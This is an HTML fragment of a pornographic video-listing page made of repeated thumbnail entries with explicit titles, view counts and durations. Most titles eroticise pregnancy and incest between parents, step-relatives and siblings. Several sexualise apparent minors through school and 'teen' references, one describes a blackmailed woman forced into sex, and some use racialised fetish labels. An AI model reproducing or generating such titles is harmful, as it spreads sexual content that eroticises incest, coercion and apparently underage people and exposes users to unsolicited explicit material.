                                <img data-sg="4b8c94763f855454" src="/thumbs/300/5443889285176841300_0.jpg" alt="thick step sister vivian taylor uses step brother's cum to get pregnant full movie - sislovesme" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 11.12.2023</div>
                            <div class="desc">
                                <p>thick step sister vivian taylor uses step brother's cum to get pregnant full movie - sislovesme</p>
                                <span class="views">72</span>
                                <span class="time">20:58</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/840327038780364610/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="ba970fd51a8d742" src="/thumbs/610/840327038780364610_0.jpg" alt="horny step daughter reese robbins wants anal sex to avoid getting pregnant from step dad - dadcrush" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 16.12.2023</div>
                            <div class="desc">
                                <p>horny step daughter reese robbins wants anal sex to avoid getting pregnant from step dad - dadcrush</p>
                                <span class="views">105</span>
                                <span class="time">16:55</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/4319815387485332803/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="3bf3113522546543" src="/thumbs/803/4319815387485332803_0.jpg" alt="insext sisters share a boyfriend 00865 - real chinese incest porn xhamster - pregnant lesbian incest porn" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 11.12.2023</div>
                            <div class="desc">
                                <p>insext sisters share a boyfriend 00865 - real chinese incest porn xhamster - pregnant lesbian incest porn</p>
                                <span class="views">166</span>
                                <span class="time">32:43</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/4458070253113247229/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="3dde3f467c8d05fd" src="/thumbs/229/4458070253113247229_0.jpg" alt="Daddy Let Me Stay Home From School, I End Up Getting Pregnant" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 21.12.2023</div>
                            <div class="desc">
                                <p>Daddy Let Me Stay Home From School, I End Up Getting Pregnant</p>
                                <span class="views">67</span>
                                <span class="time">4:19</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/1426482548462379076/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="13cbe251eb64e044" src="/thumbs/76/1426482548462379076_0.jpg" alt="Make me pregnant daddy and fake taxi sugar School Photo Substitution" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 11.12.2023</div>
                            <div class="desc">
                                <p>Make me pregnant daddy and fake taxi sugar School Photo Substitution</p>
                                <span class="views">166</span>
                                <span class="time">8:00</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/3824942640368293225/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="3514ed10e5659569" src="/thumbs/225/3824942640368293225_0.jpg" alt="pervert dad fucks his wife and then his pregnant daughter" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 11.12.2023</div>
                            <div class="desc">
                                <p>pervert dad fucks his wife and then his pregnant daughter</p>
                                <span class="views">74</span>
                                <span class="time">6:23</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/2705852735124882036/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="258d1eb9f3a34274" src="/thumbs/36/2705852735124882036_0.jpg" alt="Pregnant white mother cheating with black" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 11.12.2023</div>
                            <div class="desc">
                                <p>Pregnant white mother cheating with black</p>
                                <span class="views">75</span>
                                <span class="time">3:03</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/1426482548349574952/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="13cbe251e4ab9f28" src="/thumbs/952/1426482548349574952_0.jpg" alt="Daddy please make me pregnant first time The Plumber gets His Pipe Cleaned" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 14.12.2023</div>
                            <div class="desc">
                                <p>Daddy please make me pregnant first time The Plumber gets His Pipe Cleaned</p>
                                <span class="views">66</span>
                                <span class="time">5:00</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/1426482546932885046/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="13cbe251903aa636" src="/thumbs/46/1426482546932885046_0.jpg" alt="Blonde teen anal and virtual sex pregnant Worlds Greatest" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 14.12.2023</div>
                            <div class="desc">
                                <p>Blonde teen anal and virtual sex pregnant Worlds Greatest</p>
                                <span class="views">64</span>
                                <span class="time">8:00</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/629167855088738824/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="8bb40d4aaa8a208" src="/thumbs/824/629167855088738824_0.jpg" alt="Slutty Mother Fucked Difficult Asshole Pregnant Down. KikyMylf" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 21.12.2023</div>
                            <div class="desc">
                                <p>Slutty Mother Fucked Difficult Asshole Pregnant Down. KikyMylf</p>
                                <span class="views">65</span>
                                <span class="time">11:04</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/7024053728884498121/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="617a73a6c16b1ec9" src="/thumbs/121/7024053728884498121_0.jpg" alt="Bearded daddy lick pregnant pussy good" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 21.12.2023</div>
                            <div class="desc">
                                <p>Bearded daddy lick pregnant pussy good</p>
                                <span class="views">62</span>
                                <span class="time">0:55</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/3824942638833309841/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="3514ed1089e79891" src="/thumbs/841/3824942638833309841_0.jpg" alt="Blow Me Tara HD" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 18.12.2023</div>
                            <div class="desc">
                                <p>Blow Me Tara HD</p>
                                <span class="views">72</span>
                                <span class="time">9:58</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/2705852735198489557/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="258d1eb9f8066bd5" src="/thumbs/557/2705852735198489557_0.jpg" alt="Pregnant german mother make threesome ffm bareback" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 11.12.2023</div>
                            <div class="desc">
                                <p>Pregnant german mother make threesome ffm bareback</p>
                                <span class="views">2393</span>
                                <span class="time">13:36</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/3824942636640485451/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="3514ed100733c04b" src="/thumbs/451/3824942636640485451_0.jpg" alt="Dad fucks his step daughter without condom and cums on pussy. Maybe she got pregnant" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 11.12.2023</div>
                            <div class="desc">
                                <p>Dad fucks his step daughter without condom and cums on pussy. Maybe she got pregnant</p>
                                <span class="views">95</span>
                                <span class="time">9:05</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/3824942640753266001/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="3514ed10fc57cd51" src="/thumbs/1/3824942640753266001_0.jpg" alt="REAL TWINS! One is pregnant" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 11.12.2023</div>
                            <div class="desc">
                                <p>REAL TWINS! One is pregnant</p>
                                <span class="views">85</span>
                                <span class="time">14:10</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/17410804275687279526/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="f19f9a3e0a314ba6" src="/thumbs/526/17410804275687279526_0.jpg" alt="stepmom loves when I sneak into her room to wake her up" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 11.12.2023</div>
                            <div class="desc">
                                <p>stepmom loves when I sneak into her room to wake her up</p>
                                <span class="views">67</span>
                                <span class="time">10:33</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/3824942637842360613/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="3514ed104ed6e925" src="/thumbs/613/3824942637842360613_0.jpg" alt="Fucking my pregnant sister" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 11.12.2023</div>
                            <div class="desc">
                                <p>Fucking my pregnant sister</p>
                                <span class="views">82</span>
                                <span class="time">6:39</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/3824942636951611829/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="3514ed1019bf29b5" src="/thumbs/829/3824942636951611829_0.jpg" alt="Hot exotic preggy so horny" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 11.12.2023</div>
                            <div class="desc">
                                <p>Hot exotic preggy so horny</p>
                                <span class="views">36</span>
                                <span class="time">5:18</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/1426482544858709610/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="13cbe25114993e6a" src="/thumbs/610/1426482544858709610_0.jpg" alt="Dad fucks pregnant crony s daughter xxx Family Sex Education" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 11.12.2023</div>
                            <div class="desc">
                                <p>Dad fucks pregnant crony s daughter xxx Family Sex Education</p>
                                <span class="views">145</span>
                                <span class="time">8:00</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/6948124770583761159/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="606cb2aa85bcd107" src="/thumbs/159/6948124770583761159_0.jpg" alt="pregnant slut begs for cum" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 11.12.2023</div>
                            <div class="desc">
                                <p>pregnant slut begs for cum</p>
                                <span class="views">537</span>
                                <span class="time">2:55</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/7973407124504720438/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="6ea73b88e9ac3436" src="/thumbs/438/7973407124504720438_0.jpg" alt="first sex with pregnant stepsister" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 21.12.2023</div>
                            <div class="desc">
                                <p>first sex with pregnant stepsister</p>
                                <span class="views">63</span>
                                <span class="time">7:24</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/3824942639280272947/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="3514ed10a48bb633" src="/thumbs/947/3824942639280272947_0.jpg" alt="Pregnant Japanese Girl with Huge Titties 2: Free Porn 2e - abuserporn.com" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 21.12.2023</div>
                            <div class="desc">
                                <p>Pregnant Japanese Girl with Huge Titties 2: Free Porn 2e - abuserporn.com</p>
                                <span class="views">59</span>
                                <span class="time">6:50</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/1426482545405683091/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="13cbe25135336593" src="/thumbs/91/1426482545405683091_0.jpg" alt="Belly dance teen fuck Movie Night Madness" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 21.12.2023</div>
                            <div class="desc">
                                <p>Belly dance teen fuck Movie Night Madness</p>
                                <span class="views">53</span>
                                <span class="time">8:00</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/1416049712210615203/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="13a6d1b5f09b9ba3" src="/thumbs/203/1416049712210615203_0.jpg" alt="Pregnant teen is desperate and turns to boyfriends dad" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 21.12.2023</div>
                            <div class="desc">
                                <p>Pregnant teen is desperate and turns to boyfriends dad</p>
                                <span class="views">59</span>
                                <span class="time">6:15</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/5838462216659687587/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="51066273da8a58a3" src="/thumbs/587/5838462216659687587_0.jpg" alt="Please dont cum in me! I don't want to be pregnant wife" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 11.12.2023</div>
                            <div class="desc">
                                <p>Please dont cum in me! I don't want to be pregnant wife</p>
                                <span class="views">56</span>
                                <span class="time">10:03</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/1426482548770687971/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="13cbe251fdc54be3" src="/thumbs/971/1426482548770687971_0.jpg" alt="Daddy makes friend crony s daughter pregnant and silver daddies Ivy" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 11.12.2023</div>
                            <div class="desc">
                                <p>Daddy makes friend crony s daughter pregnant and silver daddies Ivy</p>
                                <span class="views">102</span>
                                <span class="time">5:00</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/795853434676673186/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="b0b707b732d7aa2" src="/thumbs/186/795853434676673186_0.jpg" alt="s. Impregnates Mom, Pregnant m. Fucks s., POV - Family Sex, Fauxcest, MILF, Pregnancy, Breeding - Carmen Valentina" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 11.12.2023</div>
                            <div class="desc">
                                <p>s. Impregnates Mom, Pregnant m. Fucks s., POV - Family Sex, Fauxcest, MILF, Pregnancy, Breeding - Carmen Valentina</p>
                                <span class="views">56</span>
                                <span class="time">10:03</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/17007074831844286043/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="ec054473c4909e5b" src="/thumbs/43/17007074831844286043_0.jpg" alt="Stepson cums in stepmom to help get her pregnant (POV)" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 11.12.2023</div>
                            <div class="desc">
                                <p>Stepson cums in stepmom to help get her pregnant (POV)</p>
                                <span class="views">58</span>
                                <span class="time">15:55</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/7952011635623748440/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="6e5b387377206358" src="/thumbs/440/7952011635623748440_0.jpg" alt="mature pregnant mom ass fucked by horny stepson" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 11.12.2023</div>
                            <div class="desc">
                                <p>mature pregnant mom ass fucked by horny stepson</p>
                                <span class="views">3</span>
                                <span class="time">7:54</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/5699994218675036464/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="4f1a728ac1e7e130" src="/thumbs/464/5699994218675036464_0.jpg" alt="Mother and stepdaughter threesome fucking" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 11.12.2023</div>
                            <div class="desc">
                                <p>Mother and stepdaughter threesome fucking</p>
                                <span class="views">105</span>
                                <span class="time">6:15</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/2705852732538829353/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="258d1eb9597f3a29" src="/thumbs/353/2705852732538829353_0.jpg" alt="Pretty pregnant mature brunette loves the taste of cum" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 11.12.2023</div>
                            <div class="desc">
                                <p>Pretty pregnant mature brunette loves the taste of cum</p>
                                <span class="views">109</span>
                                <span class="time">23:00</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/3489654098285285301/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="306dbde9d547cfb5" src="/thumbs/301/3489654098285285301_0.jpg" alt="a pregnant girl plays assasina on ps4 and is fucked by a man at home" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 11.12.2023</div>
                            <div class="desc">
                                <p>a pregnant girl plays assasina on ps4 and is fucked by a man at home</p>
                                <span class="views">63</span>
                                <span class="time">10:55</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/1426482546980662208/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="13cbe2519313abc0" src="/thumbs/208/1426482546980662208_0.jpg" alt="Poker night crony s daughter and dad gets step pregnant The Rave Trade" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 11.12.2023</div>
                            <div class="desc">
                                <p>Poker night crony s daughter and dad gets step pregnant The Rave Trade</p>
                                <span class="views">110</span>
                                <span class="time">8:00</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/3432520166619262844/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="2fa2c2e7bfb4af7c" src="/thumbs/844/3432520166619262844_0.jpg" alt="pervert dad fucks his wife and then his pregnant d." width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 11.12.2023</div>
                            <div class="desc">
                                <p>pervert dad fucks his wife and then his pregnant d.</p>
                                <span class="views">60</span>
                                <span class="time">6:23</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/115838390121255773/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="19b8a66ee87d35d" src="/thumbs/773/115838390121255773_0.jpg" alt="MOTHER HIGH PREGNANT userdate private threesome ffm step mom" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 21.12.2023</div>
                            <div class="desc">
                                <p>MOTHER HIGH PREGNANT userdate private threesome ffm step mom</p>
                                <span class="views">259</span>
                                <span class="time">19:26</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/3824942637795499934/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="3514ed104c0bdf9e" src="/thumbs/934/3824942637795499934_0.jpg" alt="Pregnant Lady Classy Outdoor Sex" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 11.12.2023</div>
                            <div class="desc">
                                <p>Pregnant Lady Classy Outdoor Sex</p>
                                <span class="views">139</span>
                                <span class="time">12:01</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/8092488150934839203/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="704e4b18f1875fa3" src="/thumbs/203/8092488150934839203_0.jpg" alt="insext indian uncle and niece 1 01130 - kinky family porn comics - pregnant incest porn" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 11.12.2023</div>
                            <div class="desc">
                                <p>insext indian uncle and niece 1 01130 - kinky family porn comics - pregnant incest porn</p>
                                <span class="views">142</span>
                                <span class="time">10:18</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/3824942637399207125/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="3514ed10346cecd5" src="/thumbs/125/3824942637399207125_0.jpg" alt="3D Comic: Sins 1" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 11.12.2023</div>
                            <div class="desc">
                                <p>3D Comic: Sins 1</p>
                                <span class="views">216</span>
                                <span class="time">10:34</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/12092484467351157410/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="a7d1228de864faa2" src="/thumbs/410/12092484467351157410_0.jpg" alt="Pregnant Maid watching Family Fuck" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 11.12.2023</div>
                            <div class="desc">
                                <p>Pregnant Maid watching Family Fuck</p>
                                <span class="views">64</span>
                                <span class="time">10:25</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/2705852732968499941/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="258d1eb9731b7ae5" src="/thumbs/941/2705852732968499941_0.jpg" alt="Let Mommy Make You Breakfast" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 11.12.2023</div>
                            <div class="desc">
                                <p>Let Mommy Make You Breakfast</p>
                                <span class="views">827</span>
                                <span class="time">2:19</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/3824942640584114589/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="3514ed10f242c19d" src="/thumbs/589/3824942640584114589_0.jpg" alt="Pregnant Stepdaughter Gets Fucked By Her Lewd Stepfather" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 11.12.2023</div>
                            <div class="desc">
                                <p>Pregnant Stepdaughter Gets Fucked By Her Lewd Stepfather</p>
                                <span class="views">59</span>
                                <span class="time">10:30</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/2705852735151512940/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="258d1eb9f5399d6c" src="/thumbs/940/2705852735151512940_0.jpg" alt="Her Third  Pregnancy....father not known" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 11.12.2023</div>
                            <div class="desc">
                                <p>Her Third  Pregnancy....father not known</p>
                                <span class="views">57</span>
                                <span class="time">6:11</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/2705852731822962546/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="258d1eb92ed3f772" src="/thumbs/546/2705852731822962546_0.jpg" alt="White Pregnant &amp; 3 BBC" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 11.12.2023</div>
                            <div class="desc">
                                <p>White Pregnant &amp; 3 BBC</p>
                                <span class="views">57</span>
                                <span class="time">18:57</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/3205026095894405702/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="2c7a8a40d5a4a246" src="/thumbs/702/3205026095894405702_0.jpg" alt="Come, get inside mom's pussy and make her pregnant" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 11.12.2023</div>
                            <div class="desc">
                                <p>Come, get inside mom's pussy and make her pregnant</p>
                                <span class="views">55</span>
                                <span class="time">8:21</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/3824942639000209299/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="3514ed1093da4793" src="/thumbs/299/3824942639000209299_0.jpg" alt="Daddy Made Me A Mommy HD" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 11.12.2023</div>
                            <div class="desc">
                                <p>Daddy Made Me A Mommy HD</p>
                                <span class="views">55</span>
                                <span class="time">19:52</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/8373464522663154294/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="7434859e6cac5276" src="/thumbs/294/8373464522663154294_0.jpg" alt="getting my busty d. pregnant" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 11.12.2023</div>
                            <div class="desc">
                                <p>getting my busty d. pregnant</p>
                                <span class="views">118</span>
                                <span class="time">6:26</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/1426482547345019693/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="13cbe251a8cb532d" src="/thumbs/693/1426482547345019693_0.jpg" alt="crony s daughter seduces dad and make me pregnant daddy The Dual crony s" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 14.12.2023</div>
                            <div class="desc">
                                <p>crony s daughter seduces dad and make me pregnant daddy The Dual crony s</p>
                                <span class="views">156</span>
                                <span class="time">8:00</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/10860775590325477522/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="96b939db46956092" src="/thumbs/522/10860775590325477522_0.jpg" alt="blackmailed mom f. to fuck for tutor money pov indian" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 11.12.2023</div>
                            <div class="desc">
                                <p>blackmailed mom f. to fuck for tutor money pov indian</p>
                                <span class="views">121</span>
                                <span class="time">7:30</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/3824942640722979785/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="3514ed10fa89abc9" src="/thumbs/785/3824942640722979785_0.jpg" alt="Rich big belly oldman doggies his skinny nympho girlfriend" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 11.12.2023</div>
                            <div class="desc">
                                <p>Rich big belly oldman doggies his skinny nympho girlfriend</p>
                                <span class="views">123</span>
                                <span class="time">6:03</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/2705852733576819484/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="258d1eb9975db31c" src="/thumbs/484/2705852733576819484_0.jpg" alt="Belly Dancing From Ancient India" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 11.12.2023</div>
                            <div class="desc">
                                <p>Belly Dancing From Ancient India</p>
                                <span class="views">102</span>
                                <span class="time">9:07</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/2705852733991520696/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="258d1eb9b01589b8" src="/thumbs/696/2705852733991520696_0.jpg" alt="Embarazo a la Hija de mi Vecina Presidenta de mi Privada 2" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 18.12.2023</div>
                            <div class="desc">
                                <p>Embarazo a la Hija de mi Vecina Presidenta de mi Privada 2</p>
                                <span class="views">52</span>
                                <span class="time">9:36</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/2217416506312800622/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="1ec5d89069dcb96e" src="/thumbs/622/2217416506312800622_0.jpg" alt="virtual taboo - hot pregnant sis fucked by stepbro" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 11.12.2023</div>
                            <div class="desc">
                                <p>virtual taboo - hot pregnant sis fucked by stepbro</p>
                                <span class="views">101</span>
                                <span class="time">6:00</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/1220997685510147571/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="10f1daed04680df3" src="/thumbs/571/1220997685510147571_0.jpg" alt="d. step dad makes pregnant d. daughter" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 11.12.2023</div>
                            <div class="desc">
                                <p>d. step dad makes pregnant d. daughter</p>
                                <span class="views">57</span>
                                <span class="time">10:13</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/3824942636581961332/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="3514ed1003b6be74" src="/thumbs/332/3824942636581961332_0.jpg" alt="Get me Pregnant!!  Please let me pull out...." width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 11.12.2023</div>
                            <div class="desc">
                                <p>Get me Pregnant!!  Please let me pull out....</p>
                                <span class="views">59</span>
                                <span class="time">2:59</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/4674911070115674549/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="40e09ed97ac939b5" src="/thumbs/549/4674911070115674549_0.jpg" alt="My Stepdaughter is Pregnant - London River & Kyler Quinn" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 11.12.2023</div>
                            <div class="desc">
                                <p>My Stepdaughter is Pregnant - London River & Kyler Quinn</p>
                                <span class="views">61</span>
                                <span class="time">13:43</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/1220997689478759474/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="10f1daedf0f44432" src="/thumbs/474/1220997689478759474_0.jpg" alt="d. step dad makes pregnant d. daughter" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 11.12.2023</div>
                            <div class="desc">
                                <p>d. step dad makes pregnant d. daughter</p>
                                <span class="views">55</span>
                                <span class="time">10:13</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/3824942639062057031/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="3514ed10978a0047" src="/thumbs/31/3824942639062057031_0.jpg" alt="i love pregant" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 11.12.2023</div>
                            <div class="desc">
                                <p>i love pregant</p>
                                <span class="views">59</span>
                                <span class="time">9:49</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/7421351098565056805/" class="trd">
                            <div class="thimg wide-ratio">
